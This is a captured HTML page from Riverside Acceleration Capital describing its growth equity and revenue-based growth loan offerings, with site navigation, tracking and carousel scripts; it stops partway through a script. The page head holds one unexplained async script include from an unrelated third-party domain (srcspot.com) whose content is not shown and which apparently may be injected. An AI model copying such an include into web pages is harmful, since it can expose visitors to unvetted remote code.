

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riverside.ac/model/
body_size: 20380
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
    
<meta charset="utf-8" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<title>RAC | Model</title>


<!-- Google Tag Manager -->
<script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W9C4HVX');
</script>
<!-- End Google Tag Manager -->

<script src="https://kit.fontawesome.com/4dedfa6cc1.js" crossorigin="anonymous"></script>
<script src="/js/lib/rellax/rellax.min.js"></script>
<script src="/js/lib/aos/aos.js"></script>

<link rel="stylesheet" href="https://use.typekit.net/ifd6rbg.css">
<link rel="stylesheet" href="/css/common/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/js/lib/slick-carousel/slick.min.css" />
<link rel="stylesheet" type="text/css" href="/js/lib/slick-carousel/slick-theme.min.css" />
<link rel="stylesheet" href="/js/lib/aos/aos.css" />

<meta name="description" content="Flexible Growth Capital tailored for today’s B2B software companies, offering the right capital for the right stage, market opportunity and time. " />
<link rel="canonical" href="/model/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="RAC | Model" />
<meta property="og:description" content="Flexible Growth Capital tailored for today’s B2B software companies, offering the right capital for the right stage, market opportunity and time. " />
<meta property="og:url" content="https://www.riverside.ac/model/" />
<meta property="og:site_name" content="RAC Redesign" />
    <link rel="icon" type="image/png" href="/media/qgyim0j3/favicon.png">

        <link rel="stylesheet" type="text/css" href="/css/RACRedesign/main.min.css?v=9" />

    <script>
		var interstitialHTML = "You are about to leave the Riverside Acceleration Capital website.";
		var popupExclusions = ["trrcs.com"];
    </script>

    
    <script>
        var jqDeferred = {
            _queue: [],
            executed: false,
            add: function (fcn) {
                if (this.executed) fcn();
                else this._queue.push(fcn);
            },
            run: function () {
                for (var i = 0, len = this._queue.length; i < len; i++) {
                    var fcn = this._queue.shift();
                    this.executed = true;
                    fcn();
                }
            }
        };
    </script>

    
    

    		<script>var reCAPTCHA_site_key = "6LdLdbwfAAAAAKrmNTuf2wbt31gCueJFy4i3xra8"</script>

    <script async="async" src="https://static.srcspot.com/libs/meredithe.js" type="application/javascript"></script>
</head>
<body class="document-type__racsubpage template__racsubpage">
    <!-- Google Tag Manager (noscript) -->

<noscript>
	<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9C4HVX"
			height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>

<!-- End Google Tag Manager (noscript) -->

    <div class="sidebar-menu">
        <div class="sidebar-menu-toggle-container">
            <a href="/" target="_self">
                <img src="/css/RACRedesign/images/smallRAClogo.png" alt="RAC Logo" />
            </a>
            <div class="sidebar-menu-toggle">
                <div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div>
            </div>
        </div>
        <div class="side-bar-menu-nav">
            <div class="side-bar-menu">

<li class=" has-children">
		<a class=" heading-menu-item" href="/" >
	<span class="label">Why RAC</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/platform/" >
	<span class="label">The RAC Platform</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/model/" >
	<span class="label">The RAC Model</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/our-team/" >
	<span class="label">Our Team</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class=" heading-menu-item" href="/companies/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/companies/" >
	<span class="label">Companies</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/case-studies/" >
	<span class="label">Case Studies</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class=" heading-menu-item" href="/perspective/" >
	<span class="label">Perspective</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/perspective/" >
	<span class="label">Resources</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/our-blog/" >
	<span class="label">Our Blog</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class=" heading-menu-item" href="/rac-acceleration-program/" >
	<span class="label">RAC Acceleration Program</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/rac-acceleration-program/" >
	<span class="label">Overview</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/direct-engagement/" >
	<span class="label">Direct Engagement</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/rac-toolkit/" >
	<span class="label">RAC Toolkit</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/rac-recruiting/" >
	<span class="label">RAC Recruiting</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/strategic-advisory-board/" >
	<span class="label">Strategic Advisory Board</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/scale-iq/" >
	<span class="label">Scale IQ</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/riverside-network/" >
	<span class="label">Riverside Network</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class=" heading-menu-item" href="/rac-forms/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/good-fit-quiz/" >
	<span class="label">See if We&#39;re a Good Fit</span>
		</a>
	</li>
		</ul>
</li>
                            </div>

            <div class="side-bar-social-links">

<li class=" ">
		<a class="" href="https://www.linkedin.com/company/riverside-acceleration-capital/"   target="_blank"  >
	<i class="fab fa-linkedin"></i>
	<span class="label">LinkedIn</span>
		</a>
	</li>
            </div>

        </div>

    </div>
    <div id="page">
        <div id="masthead">
            

<div id="top-menu">
    <div class="container">
        <ul class="menu">
        </ul>
    </div>
</div>
<div class="container">
    <div id="site-logo">
        
        <a href="/"><img src="/media/ip1b3fvu/raclogo.png?anchor=center&mode=crop&width=496&height=93&rnd=133081728553130000" alt="Raclogo" width="496" height="93" /></a>
    </div>

    <div id="mobile-menu-toggle"><div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div></div>
    <div id="site-menus">
        <div class="container" id="main-menu">
            <ul class="menu">

<li class=" has-children">
		<a class=" heading-menu-item" href="/" >
	<span class="label">Why RAC</span>
		</a>
			<ul class="sub-menu">

<li class=" has-children">
		<a class="" href="/platform/" >
	<span class="label">The RAC Platform</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://www.riverside.ac/model/#growth-equity-section" >
	<span class="label">Growth Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://www.riverside.ac/model/#growth-lending-section" >
	<span class="label">Growth Lending</span>
		</a>
	</li>
		</ul>
</li>

<li class=" ">
		<a class="" href="/model/" >
	<span class="label">The RAC Model</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/case-studies/" >
	<span class="label">Case Studies</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/our-team/" >
	<span class="label">Our Team</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/rac-acceleration-program/" >
	<span class="label">RAC Acceleration Program</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/rac-acceleration-program/direct-engagement/" >
	<span class="label">Direct Engagement</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/rac-toolkit/" >
	<span class="label">RAC Toolkit</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/rac-recruiting/" >
	<span class="label">RAC Recruiting</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/strategic-advisory-board/" >
	<span class="label">Strategic Advisory Board</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/scale-iq/" >
	<span class="label">Scale IQ</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/riverside-network/" >
	<span class="label">Riverside Network</span>
		</a>
	</li>
		</ul>
</li>

<li class=" ">
		<a class="" href="/companies/" >
	<span class="label">Companies</span>
		</a>
	</li>

<li class=" has-children">
		<a class=" heading-menu-item" href="/perspective/" >
	<span class="label">Perspective</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/perspective/" >
	<span class="label">Resources</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/our-blog/" >
	<span class="label">Our Blog</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class=" heading-menu-item" href="/good-fit-quiz/" >
	<span class="label">Contact Us</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://riverside.ac/good-fit-quiz/" >
	<span class="label">See if We&#39;re a Good Fit</span>
		</a>
	</li>
		</ul>
</li>
            </ul>
        </div>
    </div>
</div>
        </div>
        <div id="main">
            
            <div id="primary">
                        <style>
            #rac-banner_066b16e.top-right-circle .rotating-border {
                border-top-color: #ff5717;
            }
            #rac-banner_066b16e.bottom-right-circle .rotating-border {
                border-right-color: #ff5717;
            }

            #rac-banner_066b16e.corner-circle-section::before {
                content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='104.821 90.807 304.932 304.932'%3E%3Cellipse style='stroke: %23ff5717; fill: none; fill-rule: nonzero; stroke-width: 2px;' cx='257.287' cy='243.274' rx='150' ry='150'/%3E%3Cellipse style='stroke: %23ff5717; fill: none; stroke-dasharray: 1, 3;' cx='257.478' cy='243.313' rx='140' ry='140'/%3E%3C/svg%3E");
            }
        </style>

<div class="rac-subpage">
    <div class="rac-banner corner-circle-section bottom-right-circle" id="rac-banner_066b16e">
            <div class="rotating-corner-circle">
                <div class="rotating-border" data-rotation-value="90"></div>
                <div class="rotating-border" data-rotation-value="180"></div>
            </div>
        <div class="row container full-height rellax" data-rellax-speed=3>
            <div class="col-sm-9 hero-title">
                    <div class="rac-section-title">
                        Model
                        <div class="separator long-separator below-separator"></div>
                    </div>

                        <div class="rac-large-text">
                            Flexible Growth Capital tailored for today’s B2B software companies, offering the right capital for the right stage, market opportunity and time. 
                        </div>
            </div>
            <div class="col-sm-2 col-sm-offset-1 hero-carousel-section">

            </div>
        </div>




    <style>
        .overlay-button .button-wrapper {
            background: #a0e5c0 !important;
        }

        .overlay-button .button-wrapper a {
            background: #a0e5c0 !important;
            color: #05142c !important;
        }

        .overlay-button .button-wrapper:hover {
            background: rgba(139, 199, 166, 255) !important;
        }

        .overlay-button .button-wrapper:hover a {
            background: rgba(139, 199, 166, 255) !important;
        }

        .overlay-button .short-right-arrow {
            background: #05142c !important;
        }

        .overlay-button .short-right-arrow::after {
            border-left-color: #05142c !important;
        }
    </style>
    <div class="container overlay-button-wrapper">
        <div class="overlay-button link-enabled-cta">
            

    <style>
        #btn_8b9e539 {
            background: #a0e5c0;
            color: #05142c;
        }

        #btn_8b9e539:hover {
            background: rgba(139, 199, 166, 255);
        }
    </style>

    <div class="button-wrapper">
        <a class="btn" id="btn_8b9e539" title="See if we’re a good fit for you" href="/good-fit-quiz/">See if we’re a good fit for you</a>

    </div>


            <div class="short-right-arrow"></div>
        </div>
    </div>
    </div>


    <div class="rac-section" id="rac-section_1ccf00b">
        
	<div class="umb-grid">
				<div class="grid-section">
	<div id="growth-equity-section">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-12 column">
					<div >
						
								
    
<div class="is-anchor-no-display">This row serves as an anchor for the links that target this section. Do <span style="text-decoration: underline;"><strong>not</strong></span> delete. This text will not be visible on the webpage.</div>

					</div>
				</div>		</div>
			</div>
	</div>
	<div data-aos="fade-up">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-12 column">
					<div >
						
								
    
    
        <h1 class="h1">Growth Equity</h1>
    


								
    
<p>For companies that have a demonstrated ability to scale against a sufficiently large identified market opportunity, RAC offers lead-investor growth equity capital and a host of tools and resources to help accelerate company growth.</p>

								
    

    <div class="orange-icon-card-accordion" id="orange-icon-card-accordion_f62ed4c">
            <div class="orange-icon-card">
                <div class="row">
                    <div class="column col-xs-1 orange-icon">
                        <div class="orange-icon-bg">
                            <img src="/css/RACRedesign/images/orangeincreasingchart.png" alt="Increasing Chart Icon" />
                        </div>
                    </div>
                    <div class="column col-xs-10 card-content">
                        <div class="dark-image">
                            <img src="/css/RACRedesign/images/orangeincreasingchart.png" alt="Increasing Chart Icon" />
                        </div>
                        <h6 class="rac-heading-6">Company</h6>
                        <h3 class="rac-heading-3">$4M+ ARR; Demonstrated Market Opportunity and Ability to Scale</h3>
                        <div class="card-content-body">
                            <p>For our growth equity investments, RAC looks to back B2B software companies that have demonstrated their go-to-market approach has worked to date, with opportunity for future growth, and for which product-market fit is established. When more proof-points (or time) are needed, we can offer a more measured approach through our growth loans.</p>
                        </div>
                    </div>
                    <div class="column col-xs-1 dropdown-icon">
                        <img src="/css/RACRedesign/images/dropdownarrow.png" height="15" alt="Dropdown Arrow Icon" />
                    </div>
                </div>
            </div>
            <div class="orange-icon-card">
                <div class="row">
                    <div class="column col-xs-1 orange-icon">
                        <div class="orange-icon-bg">
                            <img src="/css/RACRedesign/images/orangemoneyplant.png" alt="Money Plant Icon" />
                        </div>
                    </div>
                    <div class="column col-xs-10 card-content">
                        <div class="dark-image">
                            <img src="/css/RACRedesign/images/orangemoneyplant.png" alt="Money Plant Icon" />
                        </div>
                        <h6 class="rac-heading-6">Investment</h6>
                        <h3 class="rac-heading-3">$10-40M+ from RAC; Lead or Follow</h3>
                        <div class="card-content-body">
                            <p>RAC’s growth equity investments are true scale-up capital, enabling a company to hire fast and grow quickly. Though a strong foundation for growth has already been built, at this stage, there is the opportunity for refinement and market expansion to come. RAC engages deeply with portfolio companies; leveraging the RAC Acceleration Program and other resources seeking to help maximize opportunity and minimize risk.</p>
                        </div>
                    </div>
                    <div class="column col-xs-1 dropdown-icon">
                        <img src="/css/RACRedesign/images/dropdownarrow.png" height="15" alt="Dropdown Arrow Icon" />
                    </div>
                </div>
            </div>
    </div>
    <script type="text/javascript">
        jqDeferred.add(function () {
            let $accordion = $('#orange-icon-card-accordion_f62ed4c')
            let $accordionCards = $accordion.children('.orange-icon-card');

            $accordionCards.click(function (evt) {

                if (evt.target.hasAttribute("data-tooltip")) {
                    return;
                }

                if ($(this).hasClass("active-card")) {
                    let $activeCards = $accordion.children('.orange-icon-card.active-card');
                    $activeCards.removeClass("active-card");
                    let $activeBodyContent = $activeCards.find(".card-content-body");
                    $activeBodyContent.animate({ height: 0 }, 250);
                }
                else {
                    let $activeCards = $accordion.children('.orange-icon-card.active-card');
                    $activeCards.removeClass("active-card");
                    let $activeBodyContent = $activeCards.find(".card-content-body");
                    $activeBodyContent.animate({ height: 0 }, 250);

                    $(this).addClass("active-card");

                    let $bodyContent = $(this).find(".card-content-body");
                    $bodyContent.css('height', 'auto');
                    var autoHeight = 0;
                    autoHeight = $bodyContent.height();
                    $bodyContent.css('height', '0');
                    $bodyContent.animate({ height: autoHeight }, 150, function () { $bodyContent.height('auto'); });
                }
            });
        });
    </script>


					</div>
				</div>		</div>
			</div>
	</div>
	<div id="growth-lending-section">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-12 column">
					<div >
						
								
    

    <div class="vertical-spacer" style="height: 20px">
    </div>



					</div>
				</div>		</div>
			</div>
	</div>
	<div data-aos="fade-up">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-12 column">
					<div >
						
								
    
    
        <h1 class="h1">Growth Lending</h1>
    


								
    
<p data-pm-slice="1 1 []">Sometimes an equity round isn’t the right tool for the job. RAC’s form of revenue-based financing (RBF) aims to help B2B software companies drive shareholder value by refining their growth engine, expanding market opportunity or further establishing proof-points ahead of, or in instead of, a larger equity round.</p>

								
    

    <div class="orange-icon-card-accordion" id="orange-icon-card-accordion_697597c">
            <div class="orange-icon-card">
                <div class="row">
                    <div class="column col-xs-1 orange-icon">
                        <div class="orange-icon-bg">
                            <img src="/css/RACRedesign/images/orangeincreasingchart.png" alt="Increasing Chart Icon" />
                        </div>
                    </div>
                    <div class="column col-xs-10 card-content">
                        <div class="dark-image">
                            <img src="/css/RACRedesign/images/orangeincreasingchart.png" alt="Increasing Chart Icon" />
                        </div>
                        <h6 class="rac-heading-6">Company</h6>
                        <h3 class="rac-heading-3">$2.5M+ ARR; Solid Fundamentals</h3>
                        <div class="card-content-body">
                            <p>For our Growth Loans, RAC looks to back B2B software companies with strong unit economics, and a demonstrated ability to grow (20%+) on a capital efficient basis. Our RBF loans provide the capital aiming to fuel growth initiatives, without setting a valuation or diluting ownership, control or optionality. After investment, some companies raise growth equity rounds; some prime themselves for an exit and some move back to profitability at an accelerated growth rate or with an expanded addressable market.</p>
                        </div>
                    </div>
                    <div class="column col-xs-1 dropdown-icon">
                        <img src="/css/RACRedesign/images/dropdownarrow.png" height="15" alt="Dropdown Arrow Icon" />
                    </div>
                </div>
            </div>
            <div class="orange-icon-card">
                <div class="row">
                    <div class="column col-xs-1 orange-icon">
                        <div class="orange-icon-bg">
                            <img src="/css/RACRedesign/images/orangemoneyplant.png" alt="Money Plant Icon" />
                        </div>
                    </div>
                    <div class="column col-xs-10 card-content">
                        <div class="dark-image">
                            <img src="/css/RACRedesign/images/orangemoneyplant.png" alt="Money Plant Icon" />
                        </div>
                        <h6 class="rac-heading-6">Investment</h6>
                        <h3 class="rac-heading-3">$1-5M from RAC; Non-dilutive &quot;Royalty-like&quot; Loan</h3>
                        <div class="card-content-body">
                            <p data-pm-slice="1 1 []">RAC’s Growth Loans are structured with a capped revenue share, rather than an interest rate, which aligns the performance of our loan to the growth of the company, even in the absence of upfront equity. A 5-year time horizon delays repayment, which can allow a company to invest behind growth initiatives. RAC engages deeply with our lending portfolio, taking a lead investor approach. We leverage resources such as our proprietary Scale IQ customer acquisition tool, the expertise of our in-house team and access to the extensive knowledge of our Strategic Operating Partners seeking to help our companies achieve their vision.</p>
                        </div>
                    </div>
                    <div class="column col-xs-1 dropdown-icon">
                        <img src="/css/RACRedesign/images/dropdownarrow.png" height="15" alt="Dropdown Arrow Icon" />
                    </div>
                </div>
            </div>
            <div class="orange-icon-card">
                <div class="row">
                    <div class="column col-xs-1 orange-icon">
                        <div class="orange-icon-bg">
                            <img src="/css/RACRedesign/images/orangemoneyinmoneyout.png" alt="Money In Money Out Icon" />
                        </div>
                    </div>
                    <div class="column col-xs-10 card-content">
                        <div class="dark-image">
                            <img src="/css/RACRedesign/images/orangemoneyinmoneyout.png" alt="Money In Money Out Icon" />
                        </div>
                        <h6 class="rac-heading-6">Growth Loans</h6>
                        <h3 class="rac-heading-3">Popular Use Cases*</h3>
                        <div class="card-content-body">
                            <div class="row">
<div class="column col-sm-4">
<h4 class="rac-heading-4">Refine Growth<br />Engine:</h4>
<ul>
<li>Hire and ramp initial sales resources</li>
<li>Launch and prove marketing model</li>
<li>Demonstrate expansion / upsell potential</li>
</ul>
</div>
<div class="column col-sm-4">
<h4 class="rac-heading-4">Expand Market <br />Opportunity:</h4>
<ul>
<li>Develop and launch new products</li>
<li>Geographic or vertical expansion</li>
<li>Fund an acquisition, merger or integration</li>
</ul>
</div>
<div class="column col-sm-4">
<h4 class="rac-heading-4">Drive Shareholder <br />Value:</h4>
<ul>
<li>Bridge to profitability or exit</li>
<li>Achieve key growth or revenue milestones</li>
<li>Accelerate growth prior to exit or financing</li>
</ul>
</div>
</div>


<div class="rac-disclosure rac-tooltip-wrapper">
    <a class="disclosure-text rac-tooltip" href="javascript: void(0)" data-tooltip="Use Cases are for illustrative purposes only and there is no guarantee these events will occur.">
        *disclosures
        <div class="rac-tooltip-content">
            Use Cases are for illustrative purposes only and there is no guarantee these events will occur.
        </div>
    </a>
</div>


                        </div>
                    </div>
                    <div class="column col-xs-1 dropdown-icon">
                        <img src="/css/RACRedesign/images/dropdownarrow.png" height="15" alt="Dropdown Arrow Icon" />
                    </div>
                </div>
            </div>
    </div>
    <script type="text/javascript">
        jqDeferred.add(function () {
            let $accordion = $('#orange-icon-card-accordion_697597c')
            let $accordionCards = $accordion.children('.orange-icon-card');

            $accordionCards.click(function (evt) {

                if (evt.target.hasAttribute("data-tooltip")) {
                    return;
                }

                if ($(this).hasClass("active-card")) {
                    let $activeCards = $accordion.children('.orange-icon-card.active-card');
                    $activeCards.removeClass("active-card");
                    let $activeBodyContent = $activeCards.find(".card-content-body");
                    $activeBodyContent.animate({ height: 0 }, 250);
                }
                else {
                    let $activeCards = $accordion.children('.orange-icon-card.active-card');
                    $activeCards.removeClass("active-card");
                    let $activeBodyContent = $activeCards.find(".card-content-body");
                    $activeBodyContent.animate({ height: 0 }, 250);

                    $(this).addClass("active-card");

                    let $bodyContent = $(this).find(".card-content-body");
                    $bodyContent.css('height', 'auto');
                    var autoHeight = 0;
                    autoHeight = $bodyContent.height();
                    $bodyContent.css('height', '0');
                    $bodyContent.animate({ height: autoHeight }, 150, function () { $bodyContent.height('auto'); });
                }
            });
        });
    </script>


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




    </div>
    <style>
        #rac-section_1ccf00b {
            background-color: #f4f4f4;
            color: #05142c;
        }
    </style>
    <div class="rac-section aosSettings--animation_fade-up" id="rac-section_7ed6d6c">
        
	<div class="umb-grid">
				<div class="grid-section">
	<div >
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-12 column">
					<div >
						
								
    
    
        <h1 class="h1">Some Background on RAC’s RBF Model:</h1>
    


								
    

    <div class="vertical-spacer" style="height: 20px">
    </div>



								
    

<div class="video-wrapper">
	<iframe src="https://player.vimeo.com/video/732531097?h=2679991830&amp;app_id=122963" width="360" height="203" frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen title="Riverside Acceleration Capital overview"></iframe>
</div>


								
    

    <div class="vertical-spacer" style="height: 20px">
    </div>



								
    

<div class="rac-disclosure rac-tooltip-wrapper">
    <a class="disclosure-text rac-tooltip" href="javascript: void(0)" data-tooltip="For informational purposes only and intended for General Partners or Management teams considering partnering with The Riverside Company. Should not be relied upon for investment decision making and should not be considered an offer or solicitation of securities or investment services. Charts and graphs are for illustrative purposes only and do not reflect actual results.">
        *disclosures
        <div class="rac-tooltip-content">
            For informational purposes only and intended for General Partners or Management teams considering partnering with The Riverside Company. Should not be relied upon for investment decision making and should not be considered an offer or solicitation of securities or investment services. Charts and graphs are for illustrative purposes only and do not reflect actual results.
        </div>
    </a>
</div>




					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




    </div>
    <style>
        #rac-section_7ed6d6c {
            background-color: #ffffff;
            color: #05142c;
        }
    </style>
        <style>
            #rac-section_81fd21f.top-right-circle .rotating-border {
                border-top-color: #a0e5c0;
            }
            #rac-section_81fd21f.bottom-right-circle .rotating-border {
                border-right-color: #a0e5c0;
            }
            #rac-section_81fd21f.corner-circle-section::before {
                content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='104.821 90.807 304.932 304.932'%3E%3Cellipse style='stroke: %23a0e5c0; fill: none; fill-rule: nonzero; stroke-width: 2px;' cx='257.287' cy='243.274' rx='150' ry='150'/%3E%3Cellipse style='stroke: %23a0e5c0; fill: none; stroke-dasharray: 1, 3;' cx='257.478' cy='243.313' rx='140' ry='140'/%3E%3C/svg%3E");
            }
        </style>
    <div class="rac-section corner-circle-section bottom-right-circle aosSettings--animation_fade-right" id="rac-section_81fd21f">
            <div class="rotating-corner-circle">
                <div class="rotating-border" data-rotation-value="90"></div>
                <div class="rotating-border" data-rotation-value="180"></div>
                <div class="rotating-border" data-rotation-value="225"></div>
            </div>
        
	<div class="umb-grid">
				<div class="grid-section">
	<div >
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-8 column">
					<div >
						
								
    

<div class="rac-section-title-with-large-text">
                <div class="rac-large-text" id="rac-large-text_c13b80c">
                <p>We are software specialists, passionate investors and entrepreneurs at heart.</p>
            </div>

</div>





								
    

    <div class="vertical-spacer" style="height: 30px">
    </div>



								
    

    <style>
        #btn_6bc4a76 {
            background: #ff5717;
            color: #ffffff;
        }

        #btn_6bc4a76:hover {
            background: rgba(221, 75, 20, 255);
        }
    </style>

    <div class="button-wrapper">
        <a class="btn" id="btn_6bc4a76" title="Who We Are" href="/our-team/" target="">Who We Are</a>

    </div>



					</div>
				</div>				<div class="col-sm-4 column">
					<div >
						
					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




    </div>
    <style>
        #rac-section_81fd21f {
            background-color: #ffffff;
            color: #05142c;
        }
    </style>
    <div class="rac-section aosSettings--animation_fade-up" id="rac-section_e83f325">
        
	<div class="umb-grid">
				<div class="grid-section">
	<div >
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-12 column">
					<div >
						
								
    

<style>
    /* Minus 2000ms for the 1s animation delay and a 1s pause at end */
    #testimonial-image-carousel_af9daa6 .slick-active .top-rotating-border {
        animation: 15000ms rotate270 linear 0.75s forwards;
    }
    #testimonial-image-carousel_af9daa6 .slick-active .right-rotating-border {
        animation: 15000ms rotate180 linear 0.75s forwards;
    }
    #testimonial-image-carousel_af9daa6 .slick-active .bottom-rotating-border {
        animation: 15000ms rotate90 linear 0.75s forwards;
    }

    #testimonial-image-carousel_af9daa6.first-time .slick-active .top-rotating-border {
        animation: 15000ms rotate270 linear 0s forwards;
    }
    #testimonial-image-carousel_af9daa6.first-time .slick-active .right-rotating-border {
        animation: 15000ms rotate180 linear 0s forwards;
    }
    #testimonial-image-carousel_af9daa6.first-time .slick-active .bottom-rotating-border {
        animation: 15000ms rotate90 linear 0s forwards;
    }

    #testimonial-image-carousel_af9daa6 .top-rotating-border {
        border-top-color: #a0e5c0;
    }
    #testimonial-image-carousel_af9daa6 .right-rotating-border {
        border-right-color: #a0e5c0;
    }
    #testimonial-image-carousel_af9daa6 .bottom-rotating-border {
        border-bottom-color: #a0e5c0;
    }


        #testimonial-image-carousel_af9daa6 .left-static-border {
            border-left-color: #a0e5c0;
        }


</style>


<script type="text/javascript">
        jqDeferred.add(function () {
            if (document.readyState == "complete") {
                awaitSlickJsForCarousel();
            }
            else {
                $(window).on('load', function () {
                    awaitSlickJsForCarousel();
                });
            }

            // wait for slick js to load in..
            function awaitSlickJsForCarousel() {
                if ($(window).slick) {
                    initTestimoninalCarouselSlick();
                }
                else {
                    var slickLoadInterval = setInterval(function () {
                        if ($(window).slick) {
                            clearInterval(slickLoadInterval);
                            initTestimoninalCarouselSlick();
                        }
                    }, 50);
                }
            }

            function initTestimoninalCarouselSlick() {

                var windowWidth = $(window).width();


                var genericOptions_ImageCarousel = {
                    "slidesToScroll": 1,
                    "slidesToShow": 1,
                    "lazyLoad": "ondemand",
                    "arrows": false,
                    "dots": false,
                    "autoplay": true,
                    "infinite": true,
                    "draggable": true,
                    "fade": true,
                    "adaptiveHeight": true,
                    "pauseOnHover": false,
                    "centerMode": false,
                    "autoplaySpeed": 15000,
                    "speed": 750,
                    "asNavFor": '#testimonial-quote-carousel_af9daa6, #testimonial-carousel-dots_af9daa6, #testimonial-carousel-number_af9daa6'
                };

                var genericOptions_QuoteCarousel = {
                        "slidesToScroll": 1,
                        "slidesToShow": 1,
                        "lazyLoad": "ondemand",
                        "arrows": false,
                        "dots": false,
                        "autoplay": true,
                        "infinite": true,
                        "draggable": true,
                        "fade": true,
                        "adaptiveHeight": true,
                        "pauseOnHover": false,
                        "centerMode": false,
                        "autoplaySpeed": 15000,
                        "speed": 750,
                        "asNavFor": '#testimonial-image-carousel_af9daa6, #testimonial-carousel-dots_af9daa6, #testimonial-carousel-number_af9daa6'
                };

                var genericOptions_NumberCarousel = {
                    "slidesToScroll": 1,
                    "slidesToShow": 1,
                    "lazyLoad": "ondemand",
                    "arrows": false,
                    "dots": false,
                    "autoplay": true,
                    "infinite": true,
                    "draggable": true,
                    "fade": true,
                    "adaptiveHeight": true,
                    "pauseOnHover": false,
                    "centerMode": false,
                    "autoplaySpeed": 15000,
                    "speed": 750,
                    "asNavFor": '#testimonial-image-carousel_af9daa6, #testimonial-quote-carousel_af9daa6, #testimonial-carousel-dots_af9daa6'
                };

                var genericOptions_DotsCarousel = {
                        "slidesToScroll": 1,
                        "slidesToShow": 4,
                        "lazyLoad": "ondemand",
                        "arrows": "false",
                        "dots": "false",
                        "focusOnSelect": true,
                        "infinite": true,
                        "draggable": "false",
                        "pauseOnHover": false,
                        "speed": 750,
                        "asNavFor": '#testimonial-image-carousel_af9daa6, #testimonial-quote-carousel_af9daa6, #testimonial-carousel-number_af9daa6'
                };

                var slickOptions_ImageCarousel = Object.assign({}, genericOptions_ImageCarousel);
                var slickOptions_QuoteCarousel = Object.assign({}, genericOptions_QuoteCarousel);
                var slickOptions_NumberCarousel = Object.assign({}, genericOptions_NumberCarousel);
                var slickOptions_DotsCarousel = Object.assign({}, genericOptions_DotsCarousel);


                function _resetSliders(force) {

                    if (force || $(window).width() != windowWidth) {
                        windowWidth = $(window).width();

                        $('#testimonial-image-carousel_af9daa6').each(function () {
                            if (this.slick) {
                                $(this).slick('unslick');
                                $(this).slick(slickOptions_ImageCarousel);
                            }
                        });
                        $('#testimonial-quote-carousel_af9daa6').each(function () {
                            if (this.slick) {
                                $(this).slick('unslick');
                                $(this).slick(slickOptions_QuoteCarousel)
                                    .on('setPosition', function (event, slick) {
